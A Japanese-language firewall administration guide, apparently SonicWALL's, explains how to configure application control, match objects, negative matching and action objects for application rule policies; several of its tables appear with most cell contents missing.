



アプリケーション制御詳細

「ファイアウォール > アプリケーション制御詳細」ページの設定手法では、特定の種別、アプリケーション、またはシグネチャをきめ細かく制御できます。 これには、きめ細かなログ制御や、ユーザ、グループ、またはIPアドレス範囲の包含および除外、スケジュールのきめ細かな設定が含まれます。 ここでの設定はグローバルなポリシーであり、どんな個別のアプリケーション ルール ポリシーからも独立しています。 以下に「ファイアウォール > アプリケーション制御詳細」ページを示します。

このページでは次の設定が行えます。

・ 種別、アプリケーション、またはシグネチャを選択する。

・ 遮断またはログ記録、あるいはこれら両方の動作を選択する。

・ 動作に含めたり除外したりするユーザ、グループ、またはIPアドレス範囲を指定する。

・ 制御を執行するスケジュールを設定する。

これらのアプリケーション制御設定はアプリケーション ルール ポリシーとは独立したものですが、ここの場所または「ファイアウォール > 一致オブジェクト」ページで使用できる任意の種別、アプリケーション、またはシグネチャでアプリケーション一致オブジェクトを作成して、それらの一致オブジェクトをアプリケーション ルール ポリシーで使用することもできます。 これにより、アプリケーション制御で設定できる動作やその他の多様な設定を使用できます。 アプリケーション制御に関するこうしたポリシーベースのユーザ インターフェースの詳細については、「アプリケーション リスト オブジェクト」セクション を参照してください。







アプリケーション ルール ポリシーの作成

アプリケーション制御を使用すると、ネットワーク上のトラフィックの特定の側面を制御する個別アプリケーション ルール ポリシーを作成できます。 ポリシーは一致オブジェクト、プロパティ、および特定の防御動作のセットです。 ポリシーを作成するときは、最初に一致オブジェクトを作成したうえで、動作を選択 (オプションでカスタマイズ) し、これらをポリシー作成時に参照します。



「ファイアウォール > アプリケーション ルール」ページでは、「ポリシー設定」画面にアクセスできます。以下に、ポリシー種別がSMTPクライアントのものを示します。 この画面は、選択したポリシー種別に応じて変化します。

ポリシーの例を次に示します。

・ ギャンブルのようなアクティビティに関するアプリケーションを遮断する。

・ .exeおよび.vbs形式の電子メール添付ファイルを無効にする。

・ 送信HTTP接続でMozillaブラウザを許可しない。

・ 発信元がCEOとCFOの場合を除き、“SonicWALL社外秘”というキーワードを含む、送信電子メールまたはMS Word添付ファイルを許可しない。

・ すべての機密文書内でグラフィックまたは透かしが検出された送信電子メールを許可しない。

ポリシーを作成するときは、ポリシー種別を選択します。 それぞれのポリシー種別は、ポリシーの送信元、送信先、一致オブジェクト種別、および動作フィールドに有効な値または値タイプを指定します。 さらに、ポリシーを定義することで、特定のユーザまたはグループを対象として含めるかまたは除外するかの指定、スケジュールの選択、ログ記録の有効化、接続側の指定、および基本または詳細方向タイプの指定を行うこともできます。 基本方向タイプは、受信または送信のみを単に示します。 詳細方向タイプでは、ゾーン間の送信の方向 (例えばLANからWAN) を設定できます。

次の表に、使用可能なアプリケーション ポリシー種別の特徴を示します。

|

ポリシー種別

|

説明

|

有効な送信元サービス/既定

|

有効な送信先サービス/既定

|

有効な一致オブジェクト種別

|

有効な動作種別

|

接続側

|

|---|---|---|---|---|---|---|

| アプリケーション制御コンテンツ | ||||||

| CFS | ||||||

| 個別ポリシー | ||||||

| FTPクライアント | ||||||

| FTPクライアント ファイル アップロード要求 | ||||||

| FTPクライアント ファイル ダウンロード要求 | ||||||

| FTPデータ転送ポリシー | ||||||

| HTTPクライアント | ||||||

| HTTPサーバ | HTTPサーバから発信される応答 | すべて/HTTP (設定可能) | すべて/すべて | ActiveXクラスID、HTTP Set Cookie、HTTP Response、ファイル内容オブジェクト、個別ヘッダー、個別オブジェクト |

リセット/破棄、DPIをバイパスする、パケット監視 1、動作なし、帯域幅管理グローバル*、WAN帯域幅管理*

|

サーバ側 |

|

1パケット監視動作は、ファイル名やファイル拡張子個別オブジェクトではサポートされていません。

|



一致オブジェクト

一致オブジェクトは、動作を実行するために満たす必要がある条件のセットを表します。 これには、オブジェクト種別、一致する種別 (完全、部分、前方、または後方)、入力形式 (テキストまたは16進)、および照合する実際のコンテンツが含まれます。 一致オブジェクトは、以前のリリースではアプリケーション オブジェクトと呼ばれていました。

実行可能ファイルなどのバイナリ コンテンツを照合する場合は16進入力形式を使用し、ファイルや電子メールのコンテンツなどを照合する場合はテキスト入力形式を使用します。 また、16進入力形式は、グラフィック イメージ内のバイナリ コンテンツに対しても使用できます。 グラフィックのいずれかのプロパティ フィールドに特定の文字列が含まれている場合は、テキスト入力形式を使用して同じグラフィックを照合することもできます。

一致オブジェクトの最大サイズは8192 (8K) バイトです。 アプリケーション制御はデータをワイヤ スピードで照合するので、一致オブジェクトでは正規表現による照合ができません。 この機能にはプロキシ サーバを使用できます。

ファイル内容一致オブジェクト種別は、圧縮ファイル (zip/gzip) 内のパターンやキーワードを照合するための方法を提供します。 この種別の一致オブジェクトは、FTPデータ転送、HTTPサーバ、またはSMTPクライアント ポリシーでのみ使用できます。

次の表に、サポートされている一致オブジェクト種別を示します。

|

オブジェクト種別

|

説明

|

一致する種別

|

不一致検索

|

追加のプロパティ

|

|---|---|---|---|---|

| ActiveXクラスID | ||||

| アプリケーション種別リスト | ||||

| アプリケーション リスト | ||||

| アプリケーションシグネチャ リスト | ||||

| CFS許可/禁止リスト |







「一致オブジェクト」画面では、複数のエントリを追加して、照合する内容要素のリストを作成できます。 一致オブジェクトで指定したすべての内容は、照合の目的で大文字と小文字が区別されることはありません。 バイナリ内容を照合するには16進形式を使用します。 16進エディタや、Wiresharkのようなネットワーク プロトコル アナライザを使用すると、バイナリ ファイルの16進形式を取得できます。 これらのツールの詳細については、次のセクションを参照してください。

「ファイルからロード」ボタンを使用すると、照合する一致オブジェクトの複数のエントリを含む定義済みのテキスト ファイルから内容をインポートできます。 ファイル内のエントリは、それぞれ1行に1つずつ記述されている必要があります。 「ファイルからロード」機能を使用すると、SonicWALLセキュリティ装置間でアプリケーション制御の設定を容易に移行できます。

複数のエントリ (テキスト ファイルから読み込まれたエントリまたは手動で入力されたエントリ) は「リスト」領域に表示されます。 リストされたエントリは論理和を使用して照合されるため、リスト内のいずれかのアイテムが一致すると、当該ポリシーの動作が実行されます。

1つの一致オブジェクトには、合計で8000文字まで含めることができます。 一致オブジェクト内の各要素に含まれる文字数が約30である場合、約260個の要素を入力できることになります。 最大要素サイズは8000バイトです。



不一致検索

不一致検索機能は、遮断するブロックを指定するためのもう1つの方法を提供します。 特定の種別の内容を除くすべての内容を遮断する場合は、一致オブジェクトで不一致検索を有効にします。 このオブジェクトをポリシー内で使用すると、一致オブジェクトでの指定された内容の有無に従って動作が実行されます。 不一致検索オブジェクトのリストされた複数のエントリは、論理積を使用して照合されます。 つまり、指定された不一致検索のエントリがすべて一致した場合にのみ、ポリシーの動作が実行されます。

すべてのアプリケーション ルール ポリシーは禁止ポリシーですが、不一致検索機能を使用することで許可ポリシーをシミュレートできます。 例えば、電子メールの.txt形式の添付ファイルを許可する一方で、それ以外の種別の添付ファイルをすべて遮断できます。 また、いくつかの種別を許可し、それ以外の種別をすべて遮断できます。

すべての一致オブジェクト種別で不一致検索を利用できるわけではありません。 不一致検索を利用できる種別の場合は、「一致オブジェクトの設定」画面に「不一致検索を有効にする」チェックボックスが表示されます。

アプリケーション リスト オブジェクト





また、「ファイアウォール > 一致オブジェクト」ページには、「アプリケーション リスト オブジェクトの作成」ボタンがあり、これを使用すると「一致オブジェクトの作成」画面が開きます。 この画面には、次の2つのタブがあります。

・ アプリケーション - このタブではアプリケーション フィルタ オブジェクトを作成できます。 この画面では、アプリケーション種別、脅威度、技術の種類、属性を選択できます。 選択が終わると、それらの条件に一致するアプリケーションのリストが表示されます。 「アプリケーション」タブは、アプリケーション リスト タイプの一致オブジェクトを作成する別の方法を提供します。

・ 種別 - このタブでは種別フィルタ オブジェクトを作成できます。 アプリケーション種別のリストとそれぞれの説明が提供されます。 「種別」ページは、アプリケーション種別タイプの一致オブジェクトを作成する別の方法を提供します。

「アプリケーション」タブは、選択するアプリケーションのリストを提供します。 表示するアプリケーションは、1つ以上のアプリケーション種別、脅威度、技術を選択することによって制御できます。 また、あるキーワードをすべてのアプリケーション名から検索するには、画面の右上付近にある「検索」フィールドにそのキーワードを入力します。 例えば、「検索」フィールドに“bittorrent”と入力して「検索」アイコンを選択すると、名前に“bittorrent” (大文字と小文字の区別なし) が含まれる複数のアプリケーションが見つかります。





アプリケーション リストが適切に絞り込まれたリストに縮小されると、アプリケーションの隣にあるプラス (+) アイコンによってフィルタ向けに個々のアプリケーションを選択して、選択結果をアプリケーション フィルタ オブジェクトとして個別の名前または自動的に生成された名前で保存できます。 以下の図に示す画面では、個々のアプリケーションを選択する前に、すべての種別、脅威度、技術が選択されています。

フィルタ向けに選択したアプリケーションは、右側の「アプリケーション グループ」フィールドに表示されます。 このフィールド内のリストは、個々のアイテムを削除したり、イレイサーを選択してすべてのアイテムを削除したりして、編集できます。 以下の図では、「アプリケーション グループ」フィールドにいくつかのアプリケーションが表示されています。 また、左側のアプリケーション リストの選択されているアプリケーションには緑色のチェックマークが付いています。

対象として含めるアプリケーションの選択が終了すると、「一致オブジェクト名」フィールドにオブジェクトの名前を入力し (最初に「一致オブジェクト名を自動生成する」チェックボックスをオフにする)、「アプリケーション一致オブジェクトの保存」ボタンを選択できます。 「ファイアウォール > 一致オブジェクト」ページには、オブジェクト種別が「アプリケーション リスト」であるオブジェクト名が表示されます。 このオブジェクトは、その後のアプリケーション ルール ポリシーの作成時に選択できます。

「一致オブジェクト名を自動生成する」オプションを使用して作成された一致オブジェクトには、オブジェクト名の最初の文字としてチルダ (‾) が表示されます。



種別フィルタ「種別」タブは、選択するアプリケーション種別のリストを提供します。 種別の任意の組み合わせを選択し、選択結果を種別フィルタ オブジェクトとして個別の名前で保存できます。 以下の図に示す画面には、IM種別の説明が表示されています。

リスト内の各種別の上にマウス ポインタを置くと、その説明を確認できます。 個別の種別フィルタ オブジェクトを作成するには、「一致オブジェクト名」フィールドにオブジェクトの名前を入力し (最初に「一致オブジェクト名を自動生成する」チェックボックスをオフにする)、1つ以上の種別を選択して、「種別一致オブジェクトの保存」ボタンを選択します。 「ファイアウォール > 一致オブジェクト」ページには、オブジェクト種別が「アプリケーション種別リスト」であるオブジェクト名が表示されます。 このオブジェクトは、その後のアプリケーション ルール ポリシーの作成時に選択できます。

「一致オブジェクト名を自動生成する」オプションを使用して作成された一致オブジェクトには、オブジェクト名の最初の文字としてチルダ (‾) が表示されます。



動作オブジェクト

動作オブジェクトは、一致イベントに対するアプリケーション ルール ポリシーの動作を定義します。 カスタマイズ可能な動作を選択するか、あらかじめ定義されている既定の動作のうちの1つを選択できます。

あらかじめ定義されている動作は、アプリケーション ルール ページでポリシーを追加または編集する際にアプリケーション制御ポリシー設定ページに表示されます。

多くの帯域幅管理動作オプションも、あらかじめ定義された既定の動作リストで利用可能です。 この帯域幅管理動作オプションは、「ファイアウォール > 帯域幅管理」 ページの 「帯域幅管理種別」 設定に応じて変化します。 「帯域幅管理種別」 が 「グローバル」 に設定されている場合は、帯域幅管理の8つの優先順位すべてが利用可能です。 「帯域幅管理種別」 が 「WAN」 に設定されている場合は、あらかじめ定義されている動作リストは、WAN帯域幅管理の3つの優先順位を含みます。 帯域幅管理動作の詳細については、「帯域幅管理を用いた動作」セクション を参照してください。

以下の表は、ポリシー追加時に利用可能なあらかじめ定義されている既定の動作を示します。



以下のカスタマイズ可能な動作は、「ファイアウォール > 動作オブジェクト」 ページで 「動作オブジェクトの作成」 を選択した際の 「動作オブジェクトの追加/編集」 ウィンドウ内に表示されます。

・ SMTP電子メールを遮断 - エラー応答の送信

・ 電子メール添付ファイルを無効化 - テキストの追加

・ 電子メール - テキストの追加



・ FTP通知の応答

・ HTTP遮断ページ

・ HTTPリダイレクト

・ 帯域幅管理

これらの動作種別の説明については、以下の表を参照してください。

